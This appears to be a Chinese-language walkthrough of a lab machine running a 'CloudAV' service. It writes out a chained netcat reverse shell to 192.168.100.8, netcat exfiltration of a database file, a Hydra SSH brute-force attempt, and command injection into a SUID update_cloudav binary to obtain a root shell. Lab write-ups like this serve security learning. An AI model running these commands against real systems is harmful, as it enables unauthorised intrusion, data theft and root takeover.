



NC 串联







1.开启两个侦听端口

2.建立连接

hello || nc 192.168.100.8 3333 | /bin/bash | nc 192.168.100.8 4444

nc 与 kali 3333 端口建立连接 通过管道 bin/bash 解析 然后用nc 反馈给 4444 端口

成功连接

在3333 端口输入命令 在 4444 监听的端口进行返回数据

这里已经返回shell 但是 权限只有 普通用户的权限

提权





再监听一个nc 端口

用于将接收到的请求都 建立个文件

重定向

nc -nvlp 5555 > db.sql

nc -192.168.100.8 < databases.sql





执行 sqlite3

打开sql 文件

.open db.sql 没有报错就打开成功 了

.dump



password 字段

存在4个密码



那用户呢

查看 /etc/passwd 文件 查看有多少可以登录的用户cat /etc/passwd | grep /bin/bash 筛选一下

三个用户

root

cloudav

scanner

创建用户 , 密码字典



hydra 工具

https://zhuanlan.zhihu.com/p/397779150

Hydra是一款非常强大的暴力破解工具

目前该工具支持以下协议的爆破:

AFP,Cisco AAA,Cisco身份验证,Cisco启用,CVS,Firebird,FTP,HTTP-FORM-GET,HTTP-FORM-POST,HTTP-GET,HTTP-HEAD,HTTP-PROXY,HTTPS-FORM- GET,HTTPS-FORM-POST,HTTPS-GET,HTTPS-HEAD,HTTP-Proxy,ICQ,IMAP,IRC,LDAP,MS-SQL,MYSQL,NCP,NNTP,Oracle Listener,Oracle SID,Oracle,PC-Anywhere, PCNFS,POP3,POSTGRES,RDP,Rexec,Rlogin,Rsh,SAP / R3,SIP,SMB,SMTP,SMTP枚举,SNMP,SOCKS5,SSH(v1和v2),Subversion,Teamspeak(TS2),Telnet,VMware-Auth ,VNC和XMPP。

hydra -L user.txt -P pass.txt -t 2 -vV -e ns 192.168.100.9 sshhydra -L user.txt -P pass.txt ssh://192.168.100.9

很可惜都没有爆破出来

失败告终

那还有什么思路么



内核提权 或者 查看目录文件 是否有普通用户可以执行root 权限的文件呢

上一级

这个

update_cloudav 程序 带有SUID权限

凡是具有suid权限标记位的可执行文件,当这个文件一旦执行的时候,无论当前是任何用户账号,在执行这个文件后就会默认继承这个文件属主的权限,也就是root的权限

可以设想一下如果可以执行update_cloudav程序,再通过某种命令注入的方法,利用它的suid权限标记位,若利用成功就可以用root权限来执行目标系统中的命令,包括任何可以反弹shell的命令,最终的结果就都会形成获得了一个root权限的反弹shell

而且是由 update_cloudav.c 编译而成的程序







代码审计

查看 update_cloudav.c

freshclam 文件

是linux clamav的一个杀软

如果程序在执行中不包含参数,那么会打印出这段话:This tool lets you update antivirus rules\nPlease supply command line arguments for freshclam;如果我们执行程序使用了参数,那么程序就会执行freshclam,运行病毒库更新

./update_cloudav "a | id "

可以看出来成功执行了 而且还是root 权限



那这里就可以使用nc 串联 去反弹shell 了

成功反弹shell

root 权限

925

925

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?